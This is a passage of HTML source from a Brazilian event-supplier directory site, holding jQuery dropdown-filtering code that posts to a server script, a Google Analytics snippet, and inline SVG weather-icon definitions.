                data: {acao: 'filtraCategoriaBarra', cdfranquia: cdfranquia, txurlfranquia: txurl},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraCategoria").remove();
                    $("#afterSelectBarraFranquia").after(arrData[1]);
                    $(".recipQutdeForncedoresBarra").attr("href", "/" + txurl);
                }
            });
        } else {
            $("#spanSelectBarraFranquia").html("--")
            $("#spanSelectBarraCategoria").html("--")
            $("#spanSelectBarraSubCategoria").html("--")
            $("#selectBarraCategoria").remove();
            $("#selectBarraSubCategoria").remove();
            $("#afterSelectBarraFranquia").after('<select id="selectBarraCategoria" class="input-form"><option value="">--</option> </select>');
            $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">--</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", "javascript:alert('Você Precisa escolher uma das opções');");
        }
    }




    var cdFranquia = 0;
    function verficaNomeFranquia() {
        var cdFranquiaInt = 0;
        var CompanyName = $("#txtfranquia").val();
        cdFranquiaInt = $('#franquias').find('option[value="' + CompanyName + '"]').attr('cdfranquia');
        console.log("cdFranquiaInt")
        console.log(cdFranquiaInt)
        if (cdFranquiaInt != cdFranquia && cdFranquiaInt > 0) {
            cdFranquia = cdFranquiaInt;
            $('#cdfranquiaBusca').val(cdFranquia);
            filtraCategoriaBarraList(cdFranquia)
        } else {
            if (!cdFranquiaInt > 0 && cdFranquia > 0) {
                console.log("aki");
                $('#cdfranquiaBusca').val('');
                $("#spanSelectBarraCategoria").html("--")
                $("#spanSelectBarraSubCategoria").html("--")
                $("#selectBarraCategoria").remove();
                $("#selectBarraSubCategoria").remove();
                $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">--</option> </select>');
                $(".recipQutdeForncedoresBarra").attr("href", "javascript:alert('Você Precisa escolher uma das opções');");
                cdFranquia = 0;
            }

        }
    }
    var cdFranquia = 0;
    function verficaNomeFranquiaCadastro() {
        var cdFranquiaInt = 0;
        var CompanyName = $("#txtfranquia").val();
        cdFranquiaInt = $('#franquias').find('option[value="' + CompanyName + '"]').attr('cdfranquia');
        console.log("cdFranquiaInt")
        console.log(cdFranquiaInt)
        if (cdFranquiaInt != cdFranquia && cdFranquiaInt > 0) {
            cdFranquia = cdFranquiaInt;
            $('#cdfranquia').val(cdFranquia);
        } else {
            if (!cdFranquiaInt > 0 && cdFranquia > 0) {
                console.log("aki");
                $('#cdfranquia').val('');
                cdFranquia = 0;
            }

        }
    }

    var cdFranquia = '';
    function verficaNomeFranquiaTopo() {
        var cdFranquiaInt = 0;
        var CompanyName = $("#txtfranquia").val();
        //console.log(CompanyName);
        cdFranquiaInt = $('#franquias').find('option[value="' + CompanyName + '"]').attr('cdfranquia');

        if (cdFranquiaInt != cdFranquia && cdFranquiaInt > 0) {
            cdFranquia = cdFranquiaInt;
            //console.log('entrei');
            AbreFranquia($('#franquias').find('option[value="' + CompanyName + '"]').attr('txurlfranquia'));
        }
    }



    function filtraCategoriaBarraList(cdfranquia) {
//        console.log("cdfranquia")
//        console.log(cdfranquia)
//        console.log($("#txfranquia" + cdfranquia).attr('txurl'))
        if (cdfranquia) {
            txfranquia = $("#txfranquia" + cdfranquia).attr('txfranquia');
            txurl = $("#txfranquia" + cdfranquia).attr('txurlfranquia');
            $("#spanSelectBarraFranquia").html(txfranquia)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraCategoriaBarra', cdfranquia: cdfranquia, txurlfranquia: txurl},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraCategoria").remove();
                    $("#afterSelectBarraFranquia").after(arrData[1]);
                    $(".recipQutdeForncedoresBarra").attr("href", "/" + txurl);
                }
            });
        } else {

            $("#spanSelectBarraCategoria").html("--")
            $("#spanSelectBarraSubCategoria").html("--")
            $("#selectBarraCategoria").remove();
            $("#selectBarraSubCategoria").remove();

            $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">--</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", "javascript:alert('Você Precisa escolher uma das opções');");
        }
    }


    function filtraCategoriaBarraListAntigo(cdfranquia) {
        if (cdfranquia) {
            txfranquia = $("#txfranquia" + cdfranquia).attr('txfranquia');
            txurl = $("#txfranquia" + cdfranquia).attr('txurlfranquia');
            $("#spanSelectBarraFranquia").html(txfranquia)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraCategoriaBarra', cdfranquia: cdfranquia, txurlfranquia: txurl},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraCategoria").remove();
                    $("#afterSelectBarraFranquia").after(arrData[1]);
                    $(".recipQutdeForncedoresBarra").attr("href", "/" + txurl);
                }
            });
        } else {
            $("#spanSelectBarraFranquia").html("--")
            $("#spanSelectBarraCategoria").html("--")
            $("#spanSelectBarraSubCategoria").html("--")
            $("#selectBarraCategoria").remove();
            $("#selectBarraSubCategoria").remove();
            $("#afterSelectBarraFranquia").after('<select id="selectBarraCategoria" class="input-form"><option value="">--</option> </select>');
            $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">--</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", "javascript:alert('Você Precisa escolher uma das opções');");
        }
    }





    function filtraSubBarra2(cdcategoria, cdfranquia, url_franquia) {
        if (cdcategoria) {
            txcategoria = $("#txcategoria" + cdcategoria).attr('txcategoria');
            txurl = $("#txcategoria" + cdcategoria).attr('txurl');
            $("#spanSelectBarraCategoria2").html(txcategoria)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraSubBarra2', cdcategoria: cdcategoria, cdfranquia: cdfranquia, txurlfranquia: url_franquia},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraSubCategoria2").remove();
                    $("#afterSelectBarraCategoria2").after(arrData[1]);
                    $(".recipQutdeForncedoresBarra").attr("href", url_franquia + "/" + txurl);
                }
            });
        } else {
            $("#spanSelectBarraCategoria2").html("Escolha o tipo de festa?")
            $("#spanSelectBarraSubCategoria2").html("Escolha o tipo de serviço")
            $("#selectBarraSubCategoria2").remove();
            $("#afterSelectBarraCategoria2").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">Escolha o tipo de festa primeiro</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", url_franquia);
        }
    }


    function filtraSubBarra(cdcategoria, cdfranquia, url_franquia) {
        if (cdcategoria) {
            urlOld = $(".recipQutdeForncedoresBarra").attr("href");
            $(".recipQutdeForncedoresBarra").removeAttr("href");
            $(".recipQutdeForncedoresBarra > span").html("Carregando...");
            txcategoria = $("#txcategoria" + cdcategoria).attr('txcategoria');
            arrUrl = urlOld.split("/");
            txurl = $("#txcategoria" + cdcategoria).attr('txurl');
            if (arrUrl.length == 4){
                txurl += '/' + arrUrl[arrUrl.length - 1];
            } 
            $("#spanSelectBarraCategoria").html(txcategoria)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraSubBarra', cdcategoria: cdcategoria, cdfranquia: cdfranquia, txurlfranquia: url_franquia},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraSubCategoria").remove();
                    $("#afterSelectBarraCategoria").after(arrData[1]);
                    $(".recipQutdeForncedoresBarra").attr("href", (url_franquia + "/" + txurl).replace('//', '/'));
                    $(".recipQutdeForncedoresBarra > span").html("Exibir fornecedores");
                }
            });
        } else {
            $("#spanSelectBarraCategoria").html("Escolha o tipo de festa?")
            $("#spanSelectBarraSubCategoria").html("Escolha o tipo de serviço")
            $("#selectBarraSubCategoria").remove();
            $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">Escolha o tipo de festa primeiro</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", url_franquia.replace('//', '/'));
        }
    }

    function filtraFornecedoresSubBarra2(cdcategoria, cdsubcategoria, cdfranquia, url_franquia) {
        if (cdsubcategoria) {
            txcategoria = $("#txcategoria" + cdsubcategoria).attr('txcategoria');
            txurl = $(".recipQutdeForncedoresBarra").attr("href") + "/" + $("#txcategoria" + cdsubcategoria).attr('txurl');
            $("#spanSelectBarraSubCategoria2").html(txcategoria)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraFornecedoresSubBarra2', cdcategoria: cdcategoria, cdsubcategoria: cdsubcategoria, cdfranquia: cdfranquia},
                success: function (data) { //Se ocorrer tudo certo
                    $(".recipQutdeForncedoresBarra").attr("href", txurl);
                }
            });
        } else {
            $("#spanSelectBarraSubCategoria2").html("Escolha o tipo de serviço")
            filtraSubBarra2(cdcategoria, cdfranquia, url_franquia);
        }
    }

    function filtraFornecedoresSubBarra(cdcategoria, cdsubcategoria, cdfranquia, url_franquia) {
        if (cdsubcategoria) {
            $(".recipQutdeForncedoresBarra").removeAttr("href");
            $(".recipQutdeForncedoresBarra > span").html("Carregando...");
            txcategoria = $("#txcategoria" + cdcategoria).attr('txcategoria');
            txsubcategoria = $("#txcategoria" + cdsubcategoria).attr('txcategoria');
            txurl = /*$(".recipQutdeForncedoresBarra").attr("href")*/url_franquia + "/" + $("#txcategoria" + cdcategoria).attr('txurl') + "/" + $("#txcategoria" + cdsubcategoria).attr('txurl');
            console.log("****URL*******");
            console.log(txurl);
            $("#spanSelectBarraSubCategoria").html(txsubcategoria)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraFornecedoresSubBarra', cdcategoria: cdcategoria, cdsubcategoria: cdsubcategoria, cdfranquia: cdfranquia},
                success: function (data) { //Se ocorrer tudo certo
                    $(".recipQutdeForncedoresBarra").attr("href", txurl.replace('//', '/'));
                    $(".recipQutdeForncedoresBarra > span").html("Exibir fornecedores");
                }
            });
        } else {
            $("#spanSelectBarraSubCategoria").html("Escolha o tipo de serviço")
            filtraSubBarra(cdcategoria, cdfranquia, url_franquia);
        }
    }
</script>
<style>
    #banner_ajax .sy-list{
        margin: 0;
    }
    #banner_ajaxSF .sy-list{
        margin: 0;
    }
</style>
        <script>

        </script>
    </head>
    <body class="custom-site"> 
        
<script type='text/javascript'>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-17794058-1', 'www.seuevento.net.br');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>
        
<svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="806" height="80" viewBox="0 0 806 80">
    <defs>

        <g id="icon-Sunny">
            <path xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" d="M71.997,51.999h-3.998c-1.105,0-2-0.895-2-1.999s0.895-2,2-2h3.998  c1.105,0,2,0.896,2,2S73.103,51.999,71.997,51.999z M64.142,38.688c-0.781,0.781-2.049,0.781-2.828,0  c-0.781-0.781-0.781-2.047,0-2.828l2.828-2.828c0.779-0.781,2.047-0.781,2.828,0c0.779,0.781,0.779,2.047,0,2.828L64.142,38.688z   M50.001,61.998c-6.627,0-12-5.372-12-11.998c0-6.627,5.372-11.999,12-11.999c6.627,0,11.998,5.372,11.998,11.999  C61.999,56.626,56.628,61.998,50.001,61.998z M50.001,42.001c-4.418,0-8,3.581-8,7.999c0,4.417,3.583,7.999,8,7.999  s7.998-3.582,7.998-7.999C57.999,45.582,54.419,42.001,50.001,42.001z M50.001,34.002c-1.105,0-2-0.896-2-2v-3.999  c0-1.104,0.895-2,2-2c1.104,0,2,0.896,2,2v3.999C52.001,33.106,51.104,34.002,50.001,34.002z M35.86,38.688l-2.828-2.828  c-0.781-0.781-0.781-2.047,0-2.828s2.047-0.781,2.828,0l2.828,2.828c0.781,0.781,0.781,2.047,0,2.828S36.641,39.469,35.86,38.688z   M34.002,50c0,1.104-0.896,1.999-2,1.999h-4c-1.104,0-1.999-0.895-1.999-1.999s0.896-2,1.999-2h4C33.107,48,34.002,48.896,34.002,50  z M35.86,61.312c0.781-0.78,2.047-0.78,2.828,0c0.781,0.781,0.781,2.048,0,2.828l-2.828,2.828c-0.781,0.781-2.047,0.781-2.828,0  c-0.781-0.78-0.781-2.047,0-2.828L35.86,61.312z M50.001,65.998c1.104,0,2,0.895,2,1.999v4c0,1.104-0.896,2-2,2  c-1.105,0-2-0.896-2-2v-4C48.001,66.893,48.896,65.998,50.001,65.998z M64.142,61.312l2.828,2.828c0.779,0.781,0.779,2.048,0,2.828  c-0.781,0.781-2.049,0.781-2.828,0l-2.828-2.828c-0.781-0.78-0.781-2.047,0-2.828C62.093,60.531,63.36,60.531,64.142,61.312z"/>
        </g>

        <g id="icon-Cloud">
            <path class="path1" d="M449.997 672.143c-90.47 0-163.82-73.339-163.82-163.82s73.349-163.82 163.82-163.82c61.481 0 114.985 33.915 143.002 83.999 6.799-1.157 13.701-2.099 20.818-2.099 67.86 0 122.87 55.020 122.87 122.88 0 67.84-55.009 122.86-122.87 122.86-28.416 0-131.072 0-163.82 0zM613.816 631.183c45.24 0 81.92-36.68 81.92-81.9 0-45.24-36.68-81.92-81.92-81.92-16.384 0-31.56 4.925-44.37 13.22-12.605-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87 0 67.85 55.009 122.86 122.86 122.86 37.038 0 132.905 0 163.82 0z"></path>
        </g>

        <g id="icon-CloudDownload">
            <path class="path1" d="M613.816 672.164c-5.304 0-13.179 0-22.702 0l21.514-21.524c6.031-6.042 10.537-13.015 13.537-20.46 39.363-5.98 69.56-39.864 69.56-80.876 0-45.24-36.669-81.92-81.91-81.92-15.862 0-30.536 4.69-43.080 12.503-1.423-5.724-3.666-11.059-6.564-16.015-17.797-45.824-62.065-78.387-114.176-78.387-67.86 0-122.86 54.999-122.86 122.86 0 47.227 26.665 88.166 65.72 108.728 1.997 12.298 7.578 24.105 17.060 33.577l20.183 20.183c-81.070-9.82-143.923-78.756-143.923-162.488 0-90.47 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.681-2.099 20.818-2.099 67.86 0 122.86 55.009 122.86 122.88 0 67.83-54.999 122.849-122.86 122.849zM467.835 592.722l22.968 22.958v-121.108c0-11.305 9.165-20.47 20.47-20.47s20.48 9.165 20.48 20.47v121.108l22.958-22.958c7.987-7.997 20.972-7.997 28.959 0s7.987 20.961 0 28.959l-57.917 57.917c-7.987 7.997-20.961 7.997-28.959 0l-57.907-57.917c-7.997-7.997-7.997-20.961 0-28.959 7.987-7.997 20.951-7.997 28.948 0z"></path>
        </g>

        <g id="icon-CloudDrizzle">
            <path class="path1" d="M654.776 664.996v-44.861c24.443-14.182 40.94-40.561 40.94-70.861 0-45.24-36.659-81.92-81.9-81.92-16.404 0-31.58 4.925-44.38 13.22-12.616-54.436-61.164-95.13-119.439-95.13-67.86 0-122.86 55.009-122.86 122.87 0 36.342 15.862 68.905 40.94 91.402v50.319c-48.916-28.344-81.9-81.121-81.9-141.722 0-90.481 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 83.999 6.799-1.157 13.681-2.099 20.818-2.099 67.86 0 122.86 55.020 122.86 122.88 0 53.463-34.212 98.847-81.9 115.722zM429.517 549.284c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.165-20.48 20.48-20.48zM429.517 672.143c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.165-20.48 20.48-20.48zM511.416 590.223c11.315 0 20.48 9.175 20.48 20.48v40.96c0 11.305-9.165 20.48-20.48 20.48-11.305 0-20.46-9.175-20.46-20.48v-40.96c0-11.305 9.165-20.48 20.46-20.48zM511.416 713.103c11.315 0 20.48 9.165 20.48 20.46v40.96c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.46-9.165-20.46-20.48v-40.96c0-11.305 9.165-20.46 20.46-20.46zM593.336 549.284c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.165-20.48 20.48-20.48zM593.336 672.143c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.165-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudDrizzleAlt">
            <path class="path1" d="M613.816 426.414c-7.127 0-14.019 0.942-20.818 2.099-28.017-50.094-81.521-83.999-143.002-83.999-90.47 0-163.82 73.339-163.82 163.809 0 61.358 33.792 114.76 83.732 142.817 2.826-12.923 9.134-25.242 19.18-35.277l0.584-0.584c-37.315-21.105-62.525-61.061-62.525-106.957 0-67.85 55.009-122.86 122.86-122.86 58.276 0 106.834 40.694 119.45 95.13 12.8-8.294 27.986-13.22 44.37-13.22 45.24 0 81.91 36.669 81.91 81.91 0 35.256-22.344 65.239-53.606 76.78 8.069 11.735 12.227 25.303 12.513 38.984 47.77-16.845 82.063-62.239 82.063-115.763-0.020-67.86-55.030-122.87-122.89-122.87zM439.757 623.104l-21.719 21.719c-11.991 12.001-11.991 31.437 0 43.438 12.001 12.001 31.447 12.001 43.438 0 12.001-12.001 12.001-31.437 0-43.438l-21.719-21.719zM511.437 705.004l-21.719 21.719c-12.001 12.001-12.001 31.457 0 43.438 11.991 12.001 31.437 12.001 43.428 0 12.001-11.981 12.001-31.437 0-43.438l-21.709-21.719zM583.107 623.104l-21.719 21.719c-12.001 12.001-12.001 31.437 0 43.438 11.991 12.001 31.437 12.001 43.438 0 11.991-12.001 11.991-31.437 0-43.438l-21.719-21.719z"></path>
        </g>

        <g id="icon-CloudDrizzleMoon">
            <path class="path1" d="M714.363 478.802v0c14.019 19.958 22.323 44.216 22.323 70.482 0 53.463-34.222 98.836-81.9 115.722v-44.861c24.463-14.182 40.94-40.561 40.94-70.861 0-45.24-36.659-81.92-81.9-81.92-16.384 0-31.58 4.936-44.38 13.22-12.595-54.436-61.164-95.13-119.439-95.13-67.86 0-122.86 55.009-122.86 122.87 0 36.342 15.862 68.905 40.94 91.402v50.319c-48.896-28.344-81.9-81.121-81.9-141.722 0-90.481 73.339-163.82 163.82-163.82 20.5 0 40.079 3.84 58.163 10.721v0c16.742-47.944 62.239-82.401 115.896-82.401 7.741 0 15.258 0.799 22.6 2.171-1.341 5.888-2.12 12.012-2.12 18.309 0 45.24 36.659 81.91 81.9 81.91 6.298 0 12.421-0.778 18.319-2.13 1.362 7.342 2.161 14.879 2.161 22.61-0.010 32.082-12.411 61.215-32.563 83.108zM605.737 315.904c-29.696 6.799-52.982 29.798-60.662 59.136v0c19.64 14.049 36.076 32.276 47.923 53.463 6.799-1.157 13.681-2.099 20.818-2.099 26.798 0 51.538 8.694 71.741 23.255v0c8.776-10.025 15.196-22.2 18.278-35.656-49.695-9.267-88.832-48.384-98.099-98.099zM429.517 549.284c11.315 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.185-20.48 20.48-20.48zM429.517 672.143c11.315 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.185-20.48 20.48-20.48zM511.437 590.223c11.305 0 20.46 9.175 20.46 20.48v40.96c0 11.305-9.165 20.48-20.46 20.48-11.315 0-20.48-9.175-20.48-20.48v-40.96c0-11.305 9.165-20.48 20.48-20.48zM511.437 713.103c11.305 0 20.46 9.165 20.46 20.46v40.96c0 11.315-9.165 20.48-20.46 20.48-11.315 0-20.48-9.165-20.48-20.48v-40.96c0-11.305 9.165-20.46 20.48-20.46zM593.336 549.284c11.315 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.185-20.48 20.48-20.48zM593.336 672.143c11.315 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.185-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudDrizzleMoonAlt">
            <path class="path1" d="M714.373 478.802c14.019 19.958 22.313 44.216 22.313 70.472v0c0 53.524-34.294 98.918-82.053 115.763-0.276-13.681-4.444-27.238-12.524-38.984 31.283-11.54 53.617-41.523 53.617-76.78v0 0c0-45.23-36.669-81.92-81.91-81.92-16.394 0-31.57 4.936-44.38 13.22-12.605-54.436-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.87 0 14.377 2.601 28.119 7.148 40.96h0.154c9.984 28.058 29.645 51.517 55.235 65.997l-0.584 0.584c-10.045 10.035-16.343 22.364-19.169 35.277-38.41-21.576-67.082-58.225-78.356-101.857v0c-3.379-13.117-5.366-26.798-5.366-40.96 0-90.47 73.339-163.82 163.82-163.82 20.5 0 40.079 3.84 58.153 10.721 16.753-47.944 62.249-82.401 115.907-82.401 7.731 0 15.268 0.799 22.6 2.171-1.352 5.888-2.13 12.012-2.13 18.309 0 45.24 36.68 81.91 81.92 81.91 6.298 0 12.411-0.778 18.299-2.13 1.372 7.342 2.171 14.879 2.171 22.61-0.010 32.102-12.411 61.245-32.553 83.118zM605.747 315.914c-29.696 6.799-52.992 29.798-60.662 59.136v0c19.63 14.049 36.055 32.276 47.913 53.463 6.799-1.157 13.691-2.099 20.818-2.099 26.808 0 51.528 8.694 71.731 23.255 8.786-10.025 15.206-22.2 18.289-35.656-49.705-9.267-88.832-48.384-98.089-98.099zM439.757 623.104l21.719 21.719c12.001 12.001 12.001 31.437 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-12.001-11.991-31.437 0-43.438l21.719-21.719zM511.427 705.004l21.719 21.719c12.001 12.001 12.001 31.457 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-11.981-11.991-31.437 0-43.438l21.719-21.719zM583.096 623.104l21.719 21.719c12.001 12.001 12.001 31.437 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-12.001-11.991-31.437 0-43.438l21.719-21.719z"></path>
        </g>

        <g id="icon-CloudDrizzleSun">
            <path class="path1" d="M818.586 446.884h-40.95c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.47 20.48-20.47h40.95c11.305 0 20.48 9.165 20.48 20.47 0 11.315-9.165 20.48-20.48 20.48zM738.14 310.569c-7.997 7.997-20.972 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.948l28.959-28.959c7.987-7.997 20.961-7.997 28.959 0 7.987 7.987 7.987 20.961 0 28.959l-28.959 28.948zM707.963 470.385v0c17.91 21.361 28.723 48.845 28.723 78.899 0 53.463-34.222 98.836-81.91 115.722v-44.861c24.463-14.182 40.96-40.561 40.96-70.861 0-45.24-36.68-81.92-81.91-81.92-16.394 0-31.58 4.936-44.38 13.22-12.605-54.436-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.87 0 36.342 15.882 68.905 40.96 91.402v50.319c-48.916-28.344-81.91-81.121-81.91-141.722 0-90.481 73.339-163.82 163.82-163.82 16.097 0 31.631 2.376 46.316 6.697 22.477-28.948 57.518-47.657 97.024-47.657 67.86 0 122.86 55.009 122.86 122.86-0.010 15.514-3 30.321-8.243 43.981zM593.336 344.504c-22.661 0-43.162 9.196-57.989 24.064 23.972 14.705 43.889 35.348 57.651 59.935 6.799-1.157 13.681-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.23-36.669-81.9-81.91-81.9zM593.336 262.584c-11.305 0-20.48-9.165-20.48-20.47v-40.95c0-11.315 9.175-20.48 20.48-20.48s20.48 9.165 20.48 20.48v40.95c0 11.315-9.165 20.47-20.48 20.47zM448.543 310.569l-28.959-28.948c-7.987-7.997-7.987-20.972 0-28.959 7.997-7.997 20.961-7.997 28.959 0l28.959 28.959c7.997 7.987 7.997 20.961 0 28.948-7.997 7.997-20.961 7.997-28.959 0zM429.517 549.284c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.175-20.48 20.48-20.48zM429.517 672.143c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.175-20.48 20.48-20.48zM511.427 590.223c11.305 0 20.48 9.175 20.48 20.48v40.96c0 11.305-9.175 20.48-20.48 20.48s-20.48-9.175-20.48-20.48v-40.96c0-11.305 9.175-20.48 20.48-20.48zM511.427 713.103c11.305 0 20.48 9.165 20.48 20.46v40.96c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.96c0-11.305 9.175-20.46 20.48-20.46zM593.336 549.284c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.175-20.48 20.48-20.48zM593.336 672.143c11.305 0 20.48 9.165 20.48 20.48v40.94c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-40.94c0-11.325 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudDrizzleSunAlt">
            <path class="path1" d="M818.596 446.884h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.46 20.48-20.46h40.96c11.305 0 20.47 9.165 20.47 20.46 0 11.325-9.155 20.48-20.47 20.48zM738.14 310.569c-7.997 7.997-20.961 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.948l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0 7.997 7.987 7.997 20.961 0 28.959l-28.959 28.948zM707.963 470.385v0c17.91 21.361 28.733 48.845 28.733 78.909v0c0 53.524-34.294 98.918-82.063 115.763-0.276-13.681-4.444-27.238-12.513-38.984 31.273-11.54 53.606-41.523 53.606-76.78 0-45.24-36.669-81.92-81.91-81.92-16.394 0-31.57 4.936-44.37 13.22-12.616-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87 0 14.377 2.601 28.119 7.137 40.96h0.154c9.984 28.058 29.645 51.517 55.245 65.997l-0.594 0.584c-10.035 10.035-16.343 22.364-19.169 35.277-38.41-21.576-67.082-58.225-78.356-101.857v0c-3.379-13.117-5.366-26.798-5.366-40.96 0-90.481 73.349-163.82 163.82-163.82 16.097 0 31.631 2.376 46.316 6.697 22.477-28.948 57.528-47.657 97.024-47.657 67.86 0 122.87 55.009 122.87 122.86-0.010 15.514-3.011 30.31-8.253 43.971zM593.336 344.515c-22.651 0-43.151 9.196-57.979 24.064 23.962 14.705 43.889 35.359 57.641 59.935 6.799-1.157 13.691-2.099 20.818-2.099 21.77 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.23-36.669-81.9-81.91-81.9zM593.336 262.595c-11.305 0-20.47-9.165-20.47-20.47v-40.95c0-11.315 9.165-20.48 20.47-20.48s20.48 9.165 20.48 20.48v40.95c0 11.305-9.165 20.47-20.48 20.47zM448.553 310.569l-28.959-28.948c-7.997-7.997-7.997-20.972 0-28.959 7.987-7.997 20.961-7.997 28.959 0l28.959 28.959c7.987 7.987 7.987 20.961 0 28.948-7.997 7.997-20.972 7.997-28.959 0zM439.757 623.114l21.719 21.719c12.001 12.001 12.001 31.437 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-12.001-11.991-31.437 0-43.438l21.719-21.719zM511.427 705.014l21.719 21.719c12.001 12.001 12.001 31.457 0 43.438-11.991 12.001-31.437 12.001-43.438 0-11.991-11.981-11.991-31.437 0-43.438l21.719-21.719zM583.096 623.114l21.719 21.719c12.001 12.001 12.001 31.437 0 43.438-11.991 12.001-31.437 12.001-43.428 0-12.001-12.001-12.001-31.437 0-43.438l21.709-21.719z"></path>
        </g>

        <g id="icon-CloudFog">
            <path class="path1" d="M716.78 672.164h-409.549c-11.305 0-20.48-9.175-20.48-20.48 0-11.315 9.175-20.48 20.48-20.48h409.549c11.305 0 20.48 9.165 20.48 20.48 0 11.295-9.165 20.48-20.48 20.48zM716.78 590.244h-409.549c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h409.549c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48zM614.39 467.384c-16.394 0-31.57 4.915-44.37 13.22-12.616-54.446-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88h-40.96c0-90.47 73.349-163.83 163.82-163.83 61.481 0 114.985 33.915 143.002 84.009 6.799-1.157 13.691-2.099 20.818-2.099 53.473 0 98.836 34.222 115.722 81.92h-44.861c-14.172-24.474-40.561-40.96-70.861-40.96zM307.231 713.103h409.549c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48h-409.549c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudFogAlt">
